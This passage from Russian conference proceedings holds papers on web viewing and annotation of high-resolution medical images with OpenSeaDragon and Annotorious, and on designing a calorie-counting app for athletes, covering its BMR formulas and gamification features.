Графические данные в медицине неотъемлемы и важны для диагностики и лечения. Притом во многих нозологиях изображения высокого разрешения являются основой для постановки диагноза. Целью данной работы является разработка универсального метода отображения снимков сложных форматов и высоких разрешений при создании систем поддержки врачебных решений. В качестве решения поставленной задачи предлагается использование Annotorious и OpenSeaDragon. Подход, описанный в работе, является универсальным и направлен на адаптивный и масштабируемый подход к созданию систем поддержки принятия врачебных решений с применением веб-технологий, что повышает точность диагностики и эффективность работы медицинских специалистов.

**Ключевые слова:** высокоразрешенные изображения, медицинские системы, графический интерфейс, вебприложения.

Графические данные в медицинской сфере являются неотъемлемой и важной информацией для постановки диагноза и принятия решений о лечении пациентов. Современные медицинские системы все больше полагаются на использование высокоразрешенных изображений (разрешение таких снимков измеряется в мегапикселях), таких как рентгенограммы, сканирование тканей и другие сложные форматы, для получения детальной информации о состоянии здоровья пациента [1, 2].

Точное и эффективное представление снимков сложных форматов, таких как .SVS и .TIFF (рис. 1), при проектировании интерфейсов для систем поддержки принятия врачебных решенией является наиболее важной задачей. Это связано с тем, что правильное представление снимков в веб-приложении [3] позволяет медицинским специалистам легко получать доступ к снимкам. Это возможно осуществить с любого устройства и из любого места, где есть сетевое подключение.



Рис. 1. Пример высокоразрешенного изображения результата проведения ультразвукового исследования щитовидной железы

Помимо этого, такой подход повышает эффективность проведения диагностики, сокращает время постановки диагноза, помогает в выборе оптимального лечения и предотвращает врачебные ошибки.

Это связано с тем, что указанные форматы обычно представляют собой изображения высокого разрешения, которые могут содержать важную информацию для постановки диагноза как медицинским работником, так и искусственным интеллектом.

Более того, форматы .SVS и .TIFF поддерживают различные функциональности, такие как аннотирование, измерение и сравнение снимков. Использование этих функциональностей в интерфейсах медицинских систем облегчает работу медицинским специалистам, позволяет проводить точные измерения и сравнивать различные снимки для более точного анализа и диагностирования.

Целью данной работы является разработка универсального метода отображения снимков сложных форматов и высоких разрешений при создании систем поддержки врачебных решений.

Наиболее подходящим решением данной задачи является проектирование веб-интерфейса с применением JavaScript-библиотеки OpenSeaDragon [4], которая разработана специально для работы с высокоразрешенными изображениями в веб-приложениях. Данный инструмент обеспечивает эффективную загрузку и просмотр снимков с высоким разрешением в вебе, обеспечивая удобную навигацию и масштабирование, что особенно важно для медицинской сферы, где детализация изображений имеют первостепенное значение [5, 6].

Механизм работы OpenSeaDragon основывается на принципе использования пирамидальных изображений. Под пирамидальным изображением понимается совокупность изображений, представляющих одну и ту же графическую информацию с различной степенью детализации. На вершине пирамиды располагается наименьшее по размерам и наименее детализированное изображение, в то время как каждый последующий уровень пирамиды характеризуется увеличением размера и детализации изображения.

В процессе просмотра изображения высокого разрешения с использованием OpenSeaDragon библиотека выполняет загрузку только тех фрагментов изображения и той степени детализации, которые

необходимы для текущего уровня масштабирования и области просмотра. Данный подход обеспечивает быструю и эффективную загрузку больших изображений даже при низкой скорости интернет-соединения.

При масштабировании или перемещении изображения OpenSeaDragon динамически загружает и отображает соответствующие фрагменты пирамидального изображения. Это обеспечивает эффект плавного и быстрого масштабирования и навигации, даже для изображений большого размера.

Рассматриваемый инструмент поддерживает различные форматы пирамидальных изображений, включая DZI (Deep Zoom Images) и IIIF (International Image Interoperability Framework), а также предоставляет функциональность для разработки собственных плагинов и расширений.

В силу того, что изображения в системах поддержки принятия врачебных решений редко хранятся в сыром виде и чаще всего проходят обработку и анализ со стороны разработанного ПО, необходимо реализовать правильное хранение и отображение аннотаций и дополнительных метаданных (результаты классификации и сегментации изображений, найденные качественные и количественные признаки). Для изображений различных нозологий признаки и характеристики могут иметь различия. Одним из наиболее частых результатов прогнозирования является выделенный сегмент интересующей области.

Для отображения найденных сегментов можно использовать множество подходов: пиксельная отрисовка непосредственно на изображении, наложение изображения сегмента маской, выделение области боксами. С точки зрения универсальности и эффективности самым подходящим методом отображения является выделение области интереса поверх изображения со стороны интерфейса пользователя.

Такой подход позволяет сократить время на постобработку снимка, уменьшить количество хранимых данных и предоставить пользователю простой способ манипулирования информацией для медицинских специалистов.

В качестве инструмента реализации наиболее подходящим является библиотека Annotorious [7], являющаяся надстройкой над OpenSeaDragon. Она предназначена для аннотирования изображений. Данная библиотека обеспечивает возможность добавления маркеров, заметок и других графических элементов на изображения, чтобы помочь исследователям и экспертам визуально анализировать и комментировать медицинские изображения.

Принцип работы Annotorious заключается в возможности выбора пользователем конкретной области на изображении за счет отслеживания позиционирования в рабочем окне и прикрепления к созданной графической аннотации текстовых метаданных. Сформированные таким образом аннотации могут быть сохранены и загружены в формате JSON, что обеспечивает условия для их последующего использования и обмена данными с серверной стороной веб-приложения.

При сравнении с аналогичными по функциональности решениями, такими как Mirador или OpenLayers, Annotorious обладает более простым и интуитивно понятным пользовательским интерфейсом, что упрощает процесс работы с аннотациями, что является ключевой характеристикой при создании систем для пользователей разного уровня вовлеченности в работу с информационной инфраструктурой.

В отличие от многих других инструментов Annotorious позволяет сохранять и загружать аннотации в формате JSON, что обеспечивает условия для их последующего использования и обмена данными с серверной стороной системы. Это особенно важно для больших медицинских проектов, где необходимо обеспечить централизованное хранение и управление аннотациями и обмен данными между пользователями.

Кроме того, Annotorious обладает высокой производительностью и масштабируемостью, что позволяет его использовать в проектах любого размера. Он способен обрабатывать большое количество аннотаций без потери производительности, что делает его оптимальным инструментом для работы с большими изображениями и наборами данных в условиях высокой нагрузки и малого количества доступных вычислительных ресурсов.

За счет богатого функционала данной библиотеки можно реализовать удобную и эффективную работу с медицинскими изображениями и представлять результаты прогнозирования в наиболее удобном формате (рис. 2). К тому же Annotorious позволяет пользователям сохранять и передавать созданные маркеры и заметки другим пользователям, что важно при совместной работе и необходимости запроса второго мнения при анализе медицинских изображений.

Помимо прочего, Annotorious поддерживает стандарт W3C для аннотаций, представляющий собой универсальный формат для представления аннотаций в интернете. Стандарт W3C для аннотаций обеспечивает совместимость между различными системами аннотаций и позволяет применять аннотации в разнообразных контекстах, включая поиск информации и обмен данными.

В работе со снимками высокого разрешения используются следующие спецификации аннотаций W3C:

1. Четко сформированный стандарт, определяющий структуру данных для аннотаций, включая поля для идентификатора, тела аннотации, целевого объекта, времени создания и модификации, автора и других метаданных.

2. Специализированные методы сериализации аннотаций в формате JSON-LD, что обеспечивает их совместимость с другими веб-стандартами и технологиями.

3. Поддержка протокола для обмена аннотациями между клиентской частью веб-приложения и серверной стороной системы, включая методы для создания, обновления, удаления и поиска аннотаций.



Рис. 2. Пример реализации веб-интерфейса для работы с аннотированием изображений высоких разрешений с применением библиотек OpenSeaDragon и Annotorious

Исходя из всего изложенного, представление графических данных в медицинских системах может иметь определенные сложности, особенно при работе с форматами, такими как .SVS и .TIFF.

Эти форматы обладают высокой разрешающей способностью и могут содержать дополнительные метаданные, такие как информация о пациенте и диагнозе. Правильное представление и отображение этих данных можно осуществить за счет применения готовых решений для веб-интерфейсов, таких как OpenSeaDragon и Annotorious. При таком способе реализации можно оптимизировать работу систему, повысить скорость и улучшить качество работы по сравнению с традиционными подходами к реализации интерфейсов и медицинских веб-приложений в нелом.

#### Литература

1. Larobina M. Medical image file formats / M. Larobina, L. Murino // J Digit Imaging. - 2014. - Vol. 27, No. 2. -PP. 200-206.

2. Open source tools for management and archiving of digital microscopy data to allow integration with patient pathology and treatment information / M. Khushi, G. Edwards, D. Marcos, J. Carpenter, J. Graham, C. Clarke // Diagnostic pathology. - 2013. - Vol. 8. - P. 22.

3. Ouyang W. Moving beyond the desktop: prospects for practical bioimage analysis via the web / W. Ouyang, K.W. Eliceiri, B.A. Cimini // Front Bioinform. - 2023. - Vol. 3.

4. OpenSeaDragon. Веб-приложение для создания масштабируемых изображений [Электронный ресурс]. -URL: https://github.com/openseadragon/openseadragon (дата обращения: 25.05.2023).

5. FlexTileSource: An OpenSeadragon Extension for Efficient Whole-Slide Image Visualization / P.J. Schüffler, G.G. Ozcan, H. Al-Ahmadie, T.J. Fuchs // J. Pathol Inform. - $2021 - Vol. 12.$ 

6. An Interactive Learning Framework for Scalable Classification of Pathology Images / M. Nalisnik, D.A. Gutman, J. Kong, L.A. Cooper // Proc. IEEE Int. Conf. Big Data. -2015. - Vol. 2015. - PP. 928-935.

7. Annotorious. Инструмент для работы с аннотациями изображений в веб-приложениях [Электронный реcypc]. - URL: https://annotorious.github.io/ (дата обращения: 30.05.2023).

#### Цыгулева Ксения Владимировна

Студентка высшей инжиниринговой школы (ВИШ) Национального исследовательского ядерного ун-та МИФИ (НИЯУ МИФИ) Эл. почта: k151201@yandex.ru

#### Борзов Александр Александрович

Студент каф. компьютерных систем и технологий (КСиТ) **НИЯУ МИФИ** Эл. почта: borzov.02@mail.ru

# Дунаев Максим Евгеньевич

Аспирант ВИШ НИЯУ МИФИ Эл. почта: max.dunaev@mail.ru

#### Зайцев Константин Сергеевич

Д-р техн. наук, проф. института интеллектуальных кибернетических систем (ИИКС) НИЯУ МИФИ Эл. почта: KSZajtsev@mephi.ru

УДК 004.415.2

# **А.В. Пикуза, М.В. Давыдов, А.О. Матошко**

# **Как приложение для подсчета калорий поможет спортсмену достичь цели**

Разработан алгоритм приложения для подсчета калорий с учётом физической активности спортсмена, учитывая его индивидуальные параметры, образ жизни и поставленные цели. В результате сопоставления полученных данных формируется аналитическая информация для оптимизации тренировочного процесса и корректировки питания.

**Ключевые слова:** приложение, алгоритм, подсчет калорий, дневник питания, физическая активность.

Приложение представляет собой простой и быстрый способ самоконтроля потребляемых калорий и учёта результативности тренировочного процесса для спортсмена, а также удобный способ предоставления и анализа информации для врача.

Правильно подобранный рацион питания для осуществления конкретной цели, например набор массы тела (рис. 1), которую спортсмен указывает при регистрации и впоследствии может изменить в личном кабинете, поможет улучшить рост силовых показателей; повысить выносливость и работоспособность; обеспечить заряд энергии; оптимизировать образование жировой ткани и нормализовать уровень гликогена в мышцах.





В основе алгоритма для подсчёта калорий заложена формула Харриса–Бенедикта.

Если пользователь мужчина, расчёт следует производить по формуле:

BMR = 66,4730 + [13,7516  $\times$  масса тела (кг)] +

$$
+[5,0033\times pocr (cm)] - [6,7550\times bo3pacr (b ro,a)]. (1)
$$
  
Если пользователь жениина:

BMR =  $655,0955 + [9,5634 \times \text{macc} \text{area } (\text{kr})] +$ 

+ [1,8496×рост (см)] – [4,6756×возраст (в годах)], (2) где BMR (Basal Metabolic Rate) – это калории, необходимые для поддержания жизнедеятельности без учета физической активности спортсмена.

Подставив в формулу (1) данные из рис. 2 (масса тела, рост, возраст), получили 1780 ккал – суточная норма калорий спортсмена без учета его физической активности.

Для того чтобы помочь пользователю определить его образ жизни, необходимо нажать на подсказку (см. рис. 1). Появится поп-ап с информацией в зависимости от уровня физической активности спортсмена:

– сидячий (отсутствие физических нагрузок);

– малоактивный (тренировки не менее 20 мин 1–3 раза в неделю);

– умеренный (тренировки 30–60 мин 3–4 раза в неделю);

– активный (тренировки 30–60 мин 5–7 раз в неделю);

– экстремальный (несколько интенсивных тренировок в день 6–7 раз в неделю).

Для того, чтобы рассчитать суточную норму калорий с учетом физической активности спортсмена необходимо показатель BMR умножить на коэффициент физической активности: 1,2 – сидячий; 1,375 – малоактивный; 1,55 – умеренный; 1,7 – активный; 1,9 – экстремальный.

*Пример.* Спортсмен (мужчина, возраст 26 лет, масса тела – 71 кг, рост – 186 см) интенсивно занимается теннисом три раза в неделю, его образ жизни умеренный, следовательно, суточная норма калорий с учетом физической активности составит 2759 ккал.

Так как пользователь выбрал цель набор массы тела, необходимо прибавить 10% калорий к суточной норме калорий. Если выбрал цель потеря массы тела – отнять 10%. Если выбрал цель поддержание массы тела – значение оставить без изменений.

Следовательно, для того чтобы увеличить мышечную массу, данному спортсмену необходимо употреблять 3035 калорий.

Если спортсмен знает показатель безжировой массы тела, то он может в личном кабинете выбрать расчёт с помощью формулы Каннингема (рис. 2), поставив галочку «✓» в чек-бокс «□».

*XIX Международная научно-практическая конференция, 15–17 ноября 2023 г.*

**316**

*Секция 21. Проектирование и разработка веб-систем и мобильных приложений*



Рис. 2. Личный кабинет

Теперь расчёт производится по формуле Каннингема

$$
BMR = 500 + (22 \times LBM), \tag{3}
$$

где

LBM = [масса тела (кг)  $\times$  (100 – % жира)] / 100. (4) Показатель безжировой массы тела определяется лабораторным анализом.

BMR умножается на коэффициент физической активности и в зависимости от цели прибавляем 10% калорий, отнимаем 10% или оставляем без изменений.

Расчет суточной нормы воды (СНВ) проводится исходя из массы тела пользователя по формуле:

 $CHB = 30$  мл воды  $\times$  1 кг массы тела. (5)

Раздел «Дневник питания» в приложении для подсчета калорий разработан интуитивно наглядным (рис. 3). Чтобы добавить продукт, съеденный пользователем на завтрак или в любой из этапов приёма пищи (обед, ужин, перекус), необходимо нажать «+».

Далее пользователь выбирает продукт из представленого списка (рис. 4) или в окно поиска вводит с клавиатуры название продукта. Выбирает его, вводит массу в граммах и нажимает на кнопку «сохранить».

Если продукта в представленном списке нет, то пользователь может его добавить, нажав на «+» в левом нижнем углу экрана (см. рис. 4), введя значение КБЖУ на 100 г продукта. Добавленный продукт появится во вкладке «Мои продукты» (см. рис. 4).





| JІO                   |                  |          |           |
|-----------------------|------------------|----------|-----------|
|                       | Добавить продукт |          |           |
|                       | Омлет            |          |           |
| Введите вес (граммы)  | 180 ккал         |          |           |
| 150                   | 10r              | 15,4r    | 2r        |
| Сохранить<br>Отменить |                  | Отменить | Сохранить |

Рис. 4 (окончание). Добавление нового продукта

После добавления всех продуктов, которые пользователь употребил в один из этапов приёма пищи, чтобы увидеть список КБЖУ (рис. 5), необходимо нажать на стрелочку «<sup>/</sup>» (см. рис. 3). Чтобы свернуть список продуктов, - на стрелочку «^». Также пользователь может удалить продукт из списка, нажав на крестик «×».

Пользователь имеет возможность добавлять любимые продукты во вкладку «Избранное» (см. рис. 4), нажав на сердечко «♡».

Спортсмен настраивает приложение для подсчёта калорий согласно своим вкусовым предпочтениям и индивидуальным особенностям.

| Завтрак                                                 |      |      |                                |  |
|---------------------------------------------------------|------|------|--------------------------------|--|
| 590 ккал                                                | Б-47 | Ж-24 | $Y-43$                         |  |
| Банан                                                   |      |      | 144 ккал $\chi$                |  |
| Творог                                                  |      |      | 272 ккал $\times$              |  |
| Зеленый жасминовый чай $\quad$ 16 ккал $\,$ $\mathsf X$ |      |      |                                |  |
| Сыр творожный                                           |      |      | 158 ккал $\boldsymbol{\times}$ |  |

Рис. 5. Информация о КБЖУ

Чтобы отобразить количество сожжёных калорий в результате физической активности, пользователь выбрает её из представленного списка или в окно поиска вводит с клавиатуры название активности (рис. 6), выбирает её, вводит время в минутах и нажимает на кнопку «сохранить».

Приложение для подсчёта калорий для спортсменов содержит уведомления с полезными советами. Например «Обязательное условие роста мышц – здоровый сон не менее 8 ч в сутки и правильное чередование интенсивных нагрузок с отдыхом»; «Тренировки оказывают положительное влияние на снижение уровня кортизола – гормона стресса» и др.

Уведомления способствуют положительной мотивации спортсмена и достижению поставленной цели.

## *ЭЛЕКТРОННЫЕ СРЕДСТВА И СИСТЕМЫ УПРАВЛЕНИЯ*

| теннис              |                                                                 |        |  |
|---------------------|-----------------------------------------------------------------|--------|--|
| пинг-понг<br>минута | Настольный теннис,                                              | 5 ккал |  |
| минута              | Теннис, общий                                                   | 8 ккал |  |
| минута              | Теннис, парный                                                  | 7 ккал |  |
| минута              | Теннис, одиночны                                                | 9 ккал |  |
| минута              | Теннис, отбивание<br>мячей, неигровая игра,<br>умеренные усилия | 6 ккал |  |
|                     | Введите время (минуты)                                          |        |  |
|                     | 60<br><b>Отменить</b><br>Сохранить                              |        |  |

Рис. 6. Добавление физической активности

#### *Литература*

1. Самойлов А.С. Энерготраты высококвалифицированных спортсменов на этапе восстановительного лечения // Вопросы курортологии, физиотерапии и лечебной физической культуры. – 2021. – Т. 98, № 3-2. – С. 166–167.

2. Раджабкадиев Р.М. Потребность в энергии и пищевых веществах спортсменов, специализирующихся в хоккее / Р.М. Раджабкадиев, К.В. Выборная // Физическое воспитание и спортивная тренировка. – 2021. – № 3. – С. 97–105.

3. Черных А.В. Анализ энерготрат хоккеистов на этапах годичного цикла / А.В. Черных, С.В. Седоченко, М.С. Орлов // Здоровье населения и среда обитания. –  $2018. - N<sub>2</sub>9(306) - C. 14-18.$ 

4. Бородин В.В. Особенности адекватного и сбалансированного питания спортсменов в процессе тренировок / В.В. Бородин, Г.Н. Захаров // Актуальные проблемы гуманитарных и социально-экономических наук. – 2010. – Т. 4, № 3. – С. 20–30.

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

## **Пикуза Анна Владимировна**

Магистрант каф. электронной техники и технологии (ЭТТ), ассистент каф. теоретических основ электротехники (ТОЭ) Белорусского государственного ун-та информатики и радиоэлектроники (БГУИР) Эл. почта: anna\_pikuza\_9933@mail.ru

**Давыдов Максим Викторович**

Канд. техн. наук, доцент каф. ТОЭ БГУИР Эл. почта: davydov-mv@bsuir.by

### **Матошко Андрей Олегович**

Магистрант каф. ЭТТ БГУИР Эл. почта: andrey7608@gmail.com

УДК 004.415.2

# **А.В. Пикуза, М.В. Давыдов, А.О. Матошко**

# **Разработка приложения для подсчета калорий для спортсменов с учётом мотивационных факторов**

Целью работы является создание комплексного и эффективного приложения для подсчета калорий для спортсменов, которое включает в себя стратегии геймификации и персонализации для повышения вовлеченности и мотивации пользователей.

**Ключевые слова:** приложение, мотивация, вознаграждение, дофамин, подсчет калорий, физическая активность.

#### **Внутренняя и внешняя мотивация**

Мотивация – это уникальная внутренняя сила, которая побуждает людей действовать и достигать целей. Внутренняя мотивация возникает, когда человек движим внутренним желанием достигать цели. Внешняя мотивация возникает, когда человек мотивирован внешними факторами, такими как вознаграждение или признание.

Рассмотрим конкретный пример. Ребенок тщательно выполняет домашнее задание, потому что в случае его невыполнения он знает, что будет наказан. Причина для действия здесь внешняя. Домашнее задание делается не для себя, а ради отдельного результата: не быть наказанным. С другой стороны, возможно, что домашнее задание для него непосильное, но он всё равно его выполняет, потому что в будущем мечтает получить желаемую работу.

В этом случае причина для действия генерируется внутренне, но домашнее задание опять же выполняется не для себя, а остаётся стимулом получения хорошей работы. Наконец, возможно, что ребенок делает своё домашнее задание, потому что получает удовольствие от новых знаний или, например, считает свою математическую задачу такой же интересной, как и игру в Playstation. В данном случае генерируется внутренняя мотивация самого ребёнка.

Эти различные виды мотивации иногда также могут быть в рамках одной общей деятельности. Например, вполне возможно, что ребенок, делающий домашнее задание, частично внешне мотивирован получением высокой оценки на экзамене, а частично внутренне мотивирован изучением новой информации [1].

Рассмотрим следующую ситуацию: спортсмен, который хочет добиться высоких результатов в игре в теннис, вынужден ездить на велосипеде, чтобы добраться до теннисного корта, при этом он ненавидит ездить на велосипеде. В данном случае езда на велосипеде является внутренним и внешне мотивированным поведением, которое вытекает из внутренне мотивированного поведения – игры в теннис.

В то время как внутренняя мотивация важна для создания устойчивой привычки, внешняя мотивация может обеспечить начальный импульс и помочь пользователям начать тренировки и правильно питаться.

Для разработки приложения для подсчета калорий для спортсменов необходимо использовать геймификацию – специальную стратегию для повышения уровня вовлеченности пользователей. Основная идея геймификации заключается в переносе игровых элементов в неигровую среду, чтобы мотивировать участника к какому-либо действию. В приложение для подсчёта калорий должны быть включены следующие компоненты: возможность персонализации (настройка аватара и личного кабинета); система наград (мотивация в виде уровней и заработанных уникальных наград); коммуникативная функция (элемент конкуренции – общение и отслеживание прогресса друзей).

Приложение для подсчета калорий для спортсменов содержит следующие разделы:

– дневник питания, где пользователь фиксирует количество употреблённых калорий в течение дня, в том числе белков, жиров и углеводов;

– отчёты, в которых пользователь отслеживает изменения массы тела в течение определённого периода: недели, месяца, года;

– замеры, в которых пользователь отслеживает изменения параметров своего тела;

– программы питания, которые содержат информацию о правильном питании;

– награды.

Раздел с наградами, такими как медали и кубки, дается пользователю за выполнение определённых заданий. Медали и кубки, завоёванные пользователем, отображаются желтым цветом, а не завоёванные – серым цветом.

Нажимая на заблокированную награду, пользователь может прочитать описание задания, необходимого для ее получения. Например, одна из наград предназначена за поддержание питьевого режима в течение одной недели. Это не только мотивирует пользователя пить воду регулярно, но и создает ощущение прогресса на пути к достижению основной цели.

Таким образом, мы используем доказанную ценность позитивного подкрепления и создаём захватывающий пользовательский опыт.

Пользователь чувствует себя более мотивированным, благодаря включению игровых элементов, таких как челлендж, получение награды и отслеживание собственного прогресса (рис. 1).



Рис. 1. Графики потребления калорий, изменения массы тела, питьевого режима

В определённое время, которое пользователь указывает в личном кабинете, приложение напоминает о том, что пора приступить к тренировке. Пользователь получает уведомления, которые напоминают ему о необходимости выпить определённое количество воды и отметить массу или приёмы пищи. Это помогает пользователю приобрести и поддерживать полезные привычки для формирования здорового образа жизни.

Визуализация стимулирует стремление к здоровому питанию. Пользователь может ознакомиться с различными программами питания (рис. 2), которые были разработаны с помощью квалифицированных врачей для того, чтобы помочь избежать распространенных ошибок в питании: соответствие калорийности пищи, соотношение белков, жиров, углеводов. При выборе одной из программ пользователю становится доступно специально подобранное меню на неделю. В меню указан набор продуктов, распи-

